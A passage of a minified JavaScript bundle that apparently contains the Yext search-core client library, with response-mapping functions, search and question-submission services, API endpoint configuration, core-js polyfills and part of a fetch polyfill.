et(et({type:Bi.DirectAnswerType.FieldValue},s),{entityName:t.answer.entityName,fieldName:t.answer.fieldName,fieldApiName:t.answer.fieldApiName});if(a){var c=s.fieldType;return Ye(e).call(e,c)?et(et({type:Bi.DirectAnswerType.FeaturedSnippet},s),{snippet:t.answer.snippet}):void console.warn("Unexpected fieldType for featured snippet direct answer: "+c)}throw new Error("The Search API returned an unknown direct answer type: "+t?.type)}});pt(xc);var di=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Matcher=void 0,(e=n.Matcher||(n.Matcher={})).Equals="$eq",e.NotEquals="!$eq",e.LessThan="$lt",e.LessThanOrEqualTo="$le",e.GreaterThan="$gt",e.GreaterThanOrEqualTo="$ge",e.Near="$near",e.Between="$between"});pt(di);var Ga=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFieldValueFilter=void 0,n.createFieldValueFilter=function(e){var o,a,s,t=gt(e)[0],i=gt(e[t])[0];return{fieldId:t,matcher:i,value:i===di.Matcher.Between?(o=e[t][i],s={},U(a=gt(o)).call(a,function(c){c===di.Matcher.GreaterThan||c===di.Matcher.GreaterThanOrEqualTo?s.start={matcher:c,value:o[c]}:c!==di.Matcher.LessThan&&c!==di.Matcher.LessThanOrEqualTo||(s.end={matcher:c,value:o[c]})}),s):e[t][i]}}});pt(Ga);var Gu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFacets=void 0,n.createFacets=function(e){return e?ht(e).call(e,function(t){return{fieldId:t.fieldId,displayName:t.displayName,options:(i=t.options,ht(i).call(i,function(o){var a=(0,Ga.createFieldValueFilter)(it(o));return{displayName:o.displayName,count:o.count,selected:o.selected,matcher:a.matcher,value:a.value}}))};var i}):[]}});pt(Gu);var Ac=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createLocationBias=void 0,n.createLocationBias=function(e){return{latitude:e.latitude,longitude:e.longitude,displayName:e.locationDisplayName,method:e.accuracy}}});pt(Ac);var Ec=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createSpellCheck=void 0,n.createSpellCheck=function(e){return{originalQuery:e.originalQuery,correctedQuery:e.correctedQuery.value,type:e.type,matchedSubstrings:e.correctedQuery.matchedSubstrings}}});pt(Ec);var Zu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAppliedQueryFilter=void 0,n.createAppliedQueryFilter=function(e){return et({displayKey:e.displayKey,displayValue:e.displayValue,filter:(0,Ga.createFieldValueFilter)(it(e)),type:e.type},e.details&&{details:e.details})}});pt(Zu);var Za=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalResults=void 0,n.createVerticalResults=function(e){var t;return{appliedQueryFilters:e.appliedQueryFilters?ht(t=e.appliedQueryFilters).call(t,Zu.createAppliedQueryFilter):[],queryDurationMillis:e.queryDurationMillis,results:Ka.ResultsFactory.create(e.results,e.source),resultsCount:e.resultsCount,source:e.source,verticalKey:e.verticalConfigId}}});pt(Za);var Qu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalSearchResponse=void 0,n.createVerticalSearchResponse=function e(t){var i,o,a;return{verticalResults:(0,Za.createVerticalResults)(t.response),queryId:t.response.queryId,directAnswer:t.response.directAnswer&&(0,xc.createDirectAnswer)(t.response.directAnswer),searchIntents:t.response.searchIntents,facets:(0,Gu.createFacets)(t.response.facets),spellCheck:t.response.spellCheck&&(0,Ec.createSpellCheck)(t.response.spellCheck),locationBias:t.response.locationBias&&(0,Ac.createLocationBias)(t.response.locationBias),allResultsForVertical:t.response.allResultsForVertical&&e({response:t.response.allResultsForVertical}),alternativeVerticals:null===(o=null===(i=t.response.alternativeVerticals)||void 0===i?void 0:i.modules)||void 0===o?void 0:ht(o).call(o,Za.createVerticalResults),uuid:null===(a=t.meta)||void 0===a?void 0:a.uuid,queryRulesActionsData:t.response.queryRulesActionsData}}});pt(Qu);var Qa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Environment=void 0,(e=n.Environment||(n.Environment={})).PROD="prod",e.SANDBOX="sbx"});pt(Qa);var Wa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudRegion=void 0,(e=n.CloudRegion||(n.CloudRegion={})).US="us",e.EU="eu"});pt(Wa);var Ui=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudChoice=void 0,(e=n.CloudChoice||(n.CloudChoice={})).GLOBAL_MULTI="GLOBAL-MULTI",e.GLOBAL_GCP="GLOBAL-GCP"});pt(Ui);var Br=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.EndpointsFactory=n.defaultApiVersion=void 0,n.defaultApiVersion=20220511;var e=function(){function t(o){this.environment=o?.environment||Qa.Environment.PROD,this.cloudRegion=o?.cloudRegion||Wa.CloudRegion.US,this.cloudChoice=o?.cloudChoice||Ui.CloudChoice.GLOBAL_MULTI}var i=t.prototype;return i.getDomain=function(){return this.cloudChoice===Ui.CloudChoice.GLOBAL_GCP?"https://"+this.environment+"-cdn-gcp."+this.cloudRegion+".yextapis.com":"https://"+this.environment+"-cdn."+this.cloudRegion+".yextapis.com"},i.getEndpoints=function(){return{universalSearch:this.getDomain()+"/v2/accounts/me/search/query",verticalSearch:this.getDomain()+"/v2/accounts/me/search/vertical/query",questionSubmission:this.getDomain()+"/v2/accounts/me/createQuestion",status:"https://answersstatus.pagescdn.com",universalAutocomplete:this.getDomain()+"/v2/accounts/me/search/autocomplete",verticalAutocomplete:this.getDomain()+"/v2/accounts/me/search/vertical/autocomplete",filterSearch:this.getDomain()+"/v2/accounts/me/search/filtersearch"}},t}();n.EndpointsFactory=e,n.SandboxEndpoints=new e({environment:Qa.Environment.SANDBOX,cloudRegion:Wa.CloudRegion.US,cloudChoice:Ui.CloudChoice.GLOBAL_MULTI}).getEndpoints()});pt(Br);var $a=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QuerySource=void 0,(e=n.QuerySource||(n.QuerySource={})).Standard="STANDARD",e.Overlay="OVERLAY",e.Autocomplete="AUTOCOMPLETE"});pt($a);var Wu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFailedVertical=void 0,n.createFailedVertical=function(e){return{verticalKey:e.verticalConfigId,errorType:e.errorType,queryDurationMillis:e.queryDurationMillis,details:e.details}}});pt(Wu);var $u=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createUniversalSearchResponse=void 0,n.createUniversalSearchResponse=function(e){var t,i;return{verticalResults:Ee(e.response.modules)?ht(t=e.response.modules).call(t,Za.createVerticalResults):[],queryId:e.response.queryId,directAnswer:e.response.directAnswer&&(0,xc.createDirectAnswer)(e.response.directAnswer),searchIntents:e.response.searchIntents,spellCheck:e.response.spellCheck&&(0,Ec.createSpellCheck)(e.response.spellCheck),locationBias:e.response.locationBias&&(0,Ac.createLocationBias)(e.response.locationBias),uuid:e.meta.uuid,queryRulesActionsData:e.response.queryRulesActionsData,failedVerticals:null===(i=e.response.failedVerticals)||void 0===i?void 0:ht(i).call(i,Wu.createFailedVertical)}}});pt($u);var G5=Aa("slice"),Z5=ge("species"),Yu=$.Array,Q5=Math.max;rt({target:"Array",proto:!0,forced:!G5},{slice:function(r,n){var e,t,i,o=dr(this),a=Ir(o),s=po(r,a),c=po(void 0===n?a:n,a);if(Nn(o)&&((rc(e=o.constructor)&&(e===Yu||Nn(e.prototype))||ue(e)&&null===(e=e[Z5]))&&(e=void 0),e===Yu||void 0===e))return si(o,s,c);for(t=new(void 0===e?Yu:e)(Q5(c-s,0)),i=0;s<c;s++,i++)s in o&&Pn(t,i,o[s]);return t.length=i,t}});var W5=be("Array").slice,Ju=Array.prototype,fe=function(r){var n=r.slice;return r===Ju||ee(Ju,r)&&n===Ju.slice?W5:n},$5=!pd(function(r){Array.from(r)});rt({target:"Array",stat:!0,forced:$5},{from:ji});var _r=Tt.Array.from,zp=ge("isConcatSpreadable"),Vp=$.TypeError,Y5=gn>=51||!jt(function(){var r=[];return r[zp]=!1,r.concat()[0]!==r}),J5=Aa("concat"),X5=function(r){if(!ue(r))return!1;var n=r[zp];return void 0!==n?!!n:Nn(r)};rt({target:"Array",proto:!0,arity:1,forced:!Y5||!J5},{concat:function(r){var n,e,t,i,o,a=kr(this),s=nc(a,0),c=0;for(n=-1,t=arguments.length;n<t;n++)if(X5(o=-1===n?a:arguments[n])){if(c+(i=Ir(o))>9007199254740991)throw Vp("Maximum allowed index exceeded");for(e=0;e<i;e++,c++)e in o&&Pn(s,c,o[e])}else{if(c>=9007199254740991)throw Vp("Maximum allowed index exceeded");Pn(s,c++,o)}return s.length=c,s}}),mr("asyncIterator");var t4=Object.freeze({__proto__:null});mr("hasInstance"),mr("isConcatSpreadable"),mr("iterator"),mr("match"),mr("matchAll"),mr("replace"),mr("search"),mr("species"),mr("split"),mr("toPrimitive"),Cp(),mr("toStringTag"),jn(Pe("Symbol"),"Symbol"),mr("unscopables"),jn($.JSON,"JSON",!0);var e4=Object.freeze({__proto__:null}),r4=Object.freeze({__proto__:null});da(t4),da(e4),da(r4);var an=Tt.Symbol,mn=ka,Xu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.isNumberRangeValue=void 0,n.isNumberRangeValue=function(e){return"object"==typeof e&&!!e&&("start"in e||"end"in e)}});function Hp(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(Xu);var Ya=ot(function(r,n){function e(t){var i,o,a={};return(0,Xu.isNumberRangeValue)(t.value)?(t.value.start&&(a[t.value.start.matcher]=t.value.start.value),t.value.end&&(a[t.value.end.matcher]=t.value.end.value)):((o={})[t.matcher]=t.value,a=o),(i={})[t.fieldId]=a,i}Z(n,"__esModule",{value:!0}),n.shapeFieldValueFilterForApi=n.serializeStaticFilters=void 0,n.serializeStaticFilters=function(t){if("fieldValue"!==t.kind){var i=function o(a,s){for(var c,l,f=[],h=function n4(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Hp(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Hp(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(s);!(l=h()).done;){var p=l.value;if("fieldValue"!==p.kind){var g=o(p.combinator,p.filters);g&&f.push(g)}else f.push(e(p))}return 0===f.length?void 0:1===f.length?f[0]:((c={})[a]=f,c)}(t.combinator,t.filters);return i&&Se(i)}return Se(e(t))},n.shapeFieldValueFilterForApi=e});pt(Ya);var tf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeFacets=void 0,n.serializeFacets=function(e){return Se(on(e).call(e,function(t,i){var s,c,o=i.fieldId,a=(c=o,ht(s=i.options).call(s,function(l){return(0,Ya.shapeFieldValueFilterForApi)(et(et({},l),{fieldId:c}))}));return t[o]=a,t},{}))}});pt(tf);var i4=Up.entries;rt({target:"Object",stat:!0},{entries:function(r){return i4(r)}});var sn=Tt.Object.entries,Kp="@yext/search-core",Gp="Typescript Networking Library for the Yext Search API",Zp="./dist/commonjs/src/index.js",Qp="./dist/esm/src/index.js",Wp="./dist/bundle.d.ts",$p=["networking","search api","search","browser","nodejs","typescript","commonjs","es6","yext"],Yp=["dist","legacy","lib","src","THIRD-PARTY-NOTICES"],Jp={node:">=12"},Xp={test:"npm run lint && jest",lint:"eslint . --max-warnings=0","tsc-cjs":"tsc -p tsconfig.cjs.json","tsc-esm":"tsc -p tsconfig.esm.json",tsc:"npm run tsc-cjs && npm run tsc-esm","build-legacy-bundle":"npx webpack",build:"rm -rf dist/** && npm run tsc && npm run build-legacy-bundle && npm run api-extractor && npm run generate-docs","build-ci":"npm run tsc-cjs && npm run api-extractor && npm run generate-docs",dev:"npm run tsc-esm -- --watch",prepublishOnly:"npm run build","api-extractor":"api-extractor run --local --verbose","generate-docs":"api-documenter markdown --input-folder temp --output-folder docs && rm -rf temp && npm run generate-notices","generate-notices":"generate-license-file --input package.json --output THIRD-PARTY-NOTICES --overwrite"},t1={type:"git",url:"https://github.com/yext/search-core.git"},e1={url:"https://github.com/yext/search-core/issues"},r1="https://github.com/yext/search-core#readme",n1={"@babel/core":"^7.12.3","@babel/plugin-transform-runtime":"^7.12.10","@babel/preset-env":"^7.12.1","@babel/preset-typescript":"^7.12.1","@microsoft/api-documenter":"^7.13.76","@microsoft/api-extractor":"^7.19.2","@types/jest":"^28.1.1","@typescript-eslint/eslint-plugin":"^5.16.0","@typescript-eslint/parser":"^5.16.0","@yext/eslint-config-slapshot":"^0.4.0","@yext/eslint-plugin-export-star":"^1.0.2","babel-jest":"^28.1.0","babel-loader":"^8.3.0",eslint:"^8.11.0","eslint-config-react-app":"^7.0.1","eslint-plugin-tsdoc":"^0.2.14","generate-license-file":"^1.3.0",jest:"^28.1.0","jest-environment-jsdom":"^28.1.0","ts-loader":"^8.4.0",typescript:"^4.0.3",webpack:"^5.90.0","webpack-cli":"^4.4.0"},i1={"@babel/runtime-corejs3":"^7.12.5","cross-fetch":"^3.1.5"},o1={bail:0,collectCoverage:!0,collectCoverageFrom:["src/**","!src/models/**/*.ts"],verbose:!0,moduleFileExtensions:["js","ts"],moduleDirectories:["node_modules","<rootDir>"],testEnvironment:"jsdom",testPathIgnorePatterns:["./tests/mocks/*"],testMatch:["<rootDir>/tests/**/*.[jt]s"]},a4=da(Object.freeze({__proto__:null,name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1,default:{name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1}})),br=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Z(n,"__esModule",{value:!0}),n.getClientSdk=void 0;var t=e(a4).default.version;n.getClientSdk=function(i){var o,a,s={ANSWERS_CORE:t};if(!i)return s;var c=null!==(a=i["Client-SDK"])&&void 0!==a?a:{};return on(o=sn(c)).call(o,function(l,f){var h,p=f[0],g=f[1];return g?et(et({},l),((h={})[p]=g,h)):l},s)}});pt(br);var ef=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.SearchServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalSearchEndpoint=a.endpoints.universalSearch,this.verticalSearchEndpoint=a.endpoints.verticalSearch}var o=i.prototype;return o.universalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({input:a.query,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,limit:Se(a.limit),location:this.stringifyLatLong(a.location),locale:this.config.locale,skipSpellCheck:a.skipSpellCheck,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,queryTrigger:a.queryTrigger,context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,restrictVerticals:null===(l=a.restrictVerticals)||void 0===l?void 0:l.join(",")}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,$u.createUniversalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.verticalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,input:a.query,location:this.stringifyLatLong(a.location),verticalKey:a.verticalKey,filters:a.staticFilter&&(0,Ya.serializeStaticFilters)(a.staticFilter),limit:a.limit,offset:a.offset,retrieveFacets:a.retrieveFacets,facetFilters:a.facets&&(0,tf.serializeFacets)(a.facets),skipSpellCheck:a.skipSpellCheck,queryTrigger:a.queryTrigger,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,sortBys:Se(a.sortBys||[]),context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,locationRadius:null===(s=a.locationRadius)||void 0===s?void 0:s.toString(),queryId:a.queryId,visitorId:null===(c=this.config.visitor)||void 0===c?void 0:c.id,visitorIdMethod:null===(l=this.config.visitor)||void 0===l?void 0:l.idMethod}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,Qu.createVerticalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.stringifyLatLong=function(a){if(a)return a.latitude+","+a.longitude},i}();n.SearchServiceImpl=t});pt(ef);var rf=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.QuestionSubmissionServiceImpl=void 0;var t=function(){function i(o,a,s){this.config=o,this.httpService=a,this.apiResponseValidator=s,this.endpoint=this.config.endpoints.questionSubmission}return i.prototype.submitQuestion=function(o){var a;return e(this,void 0,void 0,Dr.mark(function s(){var c,l,f,h;return Dr.wrap(function(p){for(;;)switch(p.prev=p.next){case 0:if(c=et(et(et({v:Br.defaultApiVersion},"apiKey"in this.config&&{api_key:this.config.apiKey}),{sessionTrackingEnabled:o.sessionTrackingEnabled}),null===(a=this.config)||void 0===a?void 0:a.additionalQueryParams),l={email:o.email,entityId:o.entityId,name:o.name,questionDescription:o.questionDescription,questionLanguage:this.config.locale,questionText:o.questionText,site:"FIRSTPARTY"},!("token"in this.config)){p.next=8;break}return p.next=5,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders),this.config.token);case 5:p.t0=p.sent,p.next=11;break;case 8:return p.next=10,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders));case 10:p.t0=p.sent;case 11:if(!((h=this.apiResponseValidator.validate(f=p.t0))instanceof Error)){p.next=15;break}return p.abrupt("return",re.reject(h));case 15:return p.abrupt("return",{uuid:f.meta.uuid});case 16:case"end":return p.stop()}},s,this)}))},i}();n.QuestionSubmissionServiceImpl=t});pt(rf);var s4=kl.indexOf,nf=ut([].indexOf),a1=!!nf&&1/nf([1],1,-0)<0,c4=_o("indexOf");rt({target:"Array",proto:!0,forced:a1||!c4},{indexOf:function(r){var n=arguments.length>1?arguments[1]:void 0;return a1?nf(this,r,n)||0:s4(this,r,n)}});var l4=be("Array").indexOf,of=Array.prototype,s1=function(r){var n=r.indexOf;return r===of||ee(of,r)&&n===of.indexOf?l4:n},cn=s1,c1=bc.f("iterator"),u4=_c.f,f4=jt(function(){return!Object.getOwnPropertyNames(1)});rt({target:"Object",stat:!0,forced:f4},{getOwnPropertyNames:u4});var Ja,h4=Tt.Object,p4=be("Array").entries,af=Array.prototype,g4={DOMTokenList:!0,NodeList:!0},zi=function(r){var n=r.entries;return r===af||ee(af,r)&&n===af.entries||kt(g4,Rn(r))?p4:n},Xa=Tt.URLSearchParams,v4=fh.PROPER,m4=Pu.trim;rt({target:"String",proto:!0,forced:(Ja="trim",jt(function(){return!!To[Ja]()||"\u200b\x85\u180e"!=="\u200b\x85\u180e"[Ja]()||v4&&To[Ja].name!==Ja}))},{trim:function(){return m4(this)}});var y4=be("String").trim,sf=String.prototype,Fo=function(r){var n=r.trim;return"string"==typeof r||r===sf||ee(sf,r)&&n===sf.trim?y4:n},Io=ot(function(r,n){var o,e=typeof self<"u"?self:Ut,t=function(){function o(){this.fetch=!1,this.DOMException=e.DOMException}return o.prototype=e,new o}();o=t,function(a){var s="URLSearchParams"in o,c="Symbol"in o&&"iterator"in an,l="FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch{return!1}}(),f="FormData"in o,h="ArrayBuffer"in o;if(h)var p=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],g=ArrayBuffer.isView||function(x){return x&&cn(p).call(p,Object.prototype.toString.call(x))>-1};function y(x){if("string"!=typeof x&&(x=String(x)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(x))throw new TypeError("Invalid character in header field name");return x.toLowerCase()}function b(x){return"string"!=typeof x&&(x=String(x)),x}function S(x){var T={next:function(){var Q=x.shift();return{done:void 0===Q,value:Q}}};return c&&(T[c1]=function(){return T}),T}function C(x){if(this.map={},x instanceof C)U(x).call(x,function(Q,bt){this.append(bt,Q)},this);else if(Ee(x))U(x).call(x,function(Q){this.append(Q[0],Q[1])},this);else if(x){var T;U(T=function(r){return h4.getOwnPropertyNames(r)}(x)).call(T,function(Q){this.append(Q,x[Q])},this)}}function L(x){if(x.bodyUsed)return re.reject(new TypeError("Already read"));x.bodyUsed=!0}function A(x){return new re(function(T,Q){x.onload=function(){T(x.result)},x.onerror=function(){Q(x.error)}})}function q(x){var T=new FileReader,Q=A(T);return T.readAsArrayBuffer(x),Q}function j(x){if(fe(x))return fe(x).call(x,0);var T=new Uint8Array(x.byteLength);return T.set(new Uint8Array(x)),T.buffer}function X(){return this.bodyUsed=!1,this._initBody=function(x){var T;this._bodyInit=x,x?"string"==typeof x?this._bodyText=x:l&&Blob.prototype.isPrototypeOf(x)?this._bodyBlob=x:f&&FormData.prototype.isPrototypeOf(x)?this._bodyFormData=x:s&&Xa.prototype.isPrototypeOf(x)?this._bodyText=x.toString():h&&l&&(T=x)&&DataView.prototype.isPrototypeOf(T)?(this._bodyArrayBuffer=j(x.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):h&&(ArrayBuffer.prototype.isPrototypeOf(x)||g(x))?this._bodyArrayBuffer=j(x):this._bodyText=x=Object.prototype.toString.call(x):this._bodyText="",this.headers.get("content-type")||("string"==typeof x?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):s&&Xa.prototype.isPrototypeOf(x)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},l&&(this.blob=function(){var x=L(this);if(x)return x;if(this._bodyBlob)return re.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return re.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return re.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?L(this)||re.resolve(this._bodyArrayBuffer):this.blob().then(q)}),this.text=function(){var T,Q,bt,x=L(this);if(x)return x;if(this._bodyBlob)return T=this._bodyBlob,bt=A(Q=new FileReader),Q.readAsText(T),bt;if(this._bodyArrayBuffer)return re.resolve(function(T){for(var Q=new Uint8Array(T),bt=new Array(Q.length),Ot=0;Ot<Q.length;Ot++)bt[Ot]=String.fromCharCode(Q[Ot]);return bt.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return re.resolve(this._bodyText)},f&&(this.formData=function(){return this.text().then(W)}),this.json=function(){return this.text().then(JSON.parse)},this}C.prototype.append=function(x,T){x=y(x),T=b(T);var Q=ht(this)[x];ht(this)[x]=Q?Q+", "+T:T},C.prototype.delete=function(x){delete ht(this)[y(x)]},C.prototype.get=function(x){return x=y(x),this.has(x)?ht(this)[x]:null},C.prototype.has=function(x){return ht(this).hasOwnProperty(y(x))},C.prototype.set=function(x,T){ht(this)[y(x)]=b(T)},C.prototype.forEach=function(x,T){for(var Q in ht(this))ht(this).hasOwnProperty(Q)&&x.call(T,ht(this)[Q],Q,this)},C.prototype.keys=function(){var T=[];return U(this).call(this,function(Q,bt){T.push(bt)}),S(T)},C.prototype.values=function(){var T=[];return U(this).call(this,function(Q){T.push(Q)}),S(T)},C.prototype.entries=function(){var T=[];return U(this).call(this,function(Q,bt){T.push([bt,Q])}),S(T)},c&&(C.prototype[c1]=zi(C.prototype));var tt=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function P(x,T){var Q,bt,Ot=(T=T||{}).body;if(x instanceof P){if(x.bodyUsed)throw new TypeError("Already read");this.url=x.url,this.credentials=x.credentials,T.headers||(this.headers=new C(x.headers)),this.method=x.method,this.mode=x.mode,this.signal=x.signal,Ot||null==x._bodyInit||(Ot=x._bodyInit,x.bodyUsed=!0)}else this.url=String(x);if(this.credentials=T.credentials||this.credentials||"same-origin",!T.headers&&this.headers||(this.headers=new C(T.headers)),this.method=(bt=(Q=T.method||this.method||"GET").toUpperCase(),cn(tt).call(tt,bt)>-1?bt:Q),this.mode=T.mode||this.mode||null,this.signal=T.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&Ot)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(Ot)}function W(x){var T,Q=new FormData;return U(T=Fo(x).call(x).split("&")).call(T,function(bt){if(bt){var Ot=bt.split("="),Yt=Ot.shift().replace(/\+/g," "),_t=Ot.join("=").replace(/\+/g," ");Q.append(decodeURIComponent(Yt),decodeURIComponent(_t))}}),Q}function R(x,T){T||(T={}),this.type="default",this.status=void 0===T.status?200:T.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in T?T.statusText:"OK",this.headers=new C(T.headers),this.url=T.url||"",this._initBody(x)}P.prototype.clone=function(){return new P(this,{body:this._bodyInit})},X.call(P.prototype),X.call(R.prototype),R.prototype.clone=function(){return new R(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new C(this.headers),url:this.url})},R.error=function(){var x=new R(null,{status:0,statusText:""});return x.type="error",x};var D=[301,302,303,307,308];R.redirect=function(x,T){if(-1===cn(D).call(D,T))throw new RangeError("Invalid status code");return new R(null,{status:T,headers:{location:x}})},a.DOMException=o.DOMException;try{new a.DOMException}catch{a.DOMException=function(T,Q){this.message=T,this.name=Q;var bt=Error(T);this.stack=bt.stack},a.DOMException.prototype=Cc(Error.prototype),a.DOMException.prototype.constructor=a.DOMException}function Y(x,T){return new re(function(Q,bt){var Ot,Yt=new P(x,T);if(Yt.signal&&Yt.signal.aborted)return bt(new a.DOMException("Aborted","AbortError"));var _t=new XMLHttpRequest;function ye(){_t.abort()}_t.onload=function(){var ce,De,Ke,Te,ae={status:_t.status,statusText:_t.statusText,headers:(ce=_t.getAllResponseHeaders()||"",Ke=new C,Te=ce.replace(/\r?\n[\t ]+/g," "),U(De=Te.split(/\r?\n/)).call(De,function(Hr){var fr,Or=Hr.split(":"),Sr=Fo(fr=Or.shift()).call(fr);if(Sr){var Rt,Kr=Fo(Rt=Or.join(":")).call(Rt);Ke.append(Sr,Kr)}}),Ke)};ae.url="responseURL"in _t?_t.responseURL:ae.headers.get("X-Request-URL"),Q(new R("response"in _t?_t.response:_t.responseText,ae))},_t.onerror=function(){bt(new TypeError("Network request failed"))},_t.ontimeout=function(){bt(new TypeError("Network request failed"))},_t.onabort=function(){bt(new a.DOMException("Aborted","AbortError"))},_t.open(Yt.method,Yt.url,!0),"include"===Yt.credentials?_t.withCredentials=!0:"omit"===Yt.credentials&&(_t.withCredentials=!1),"responseType"in 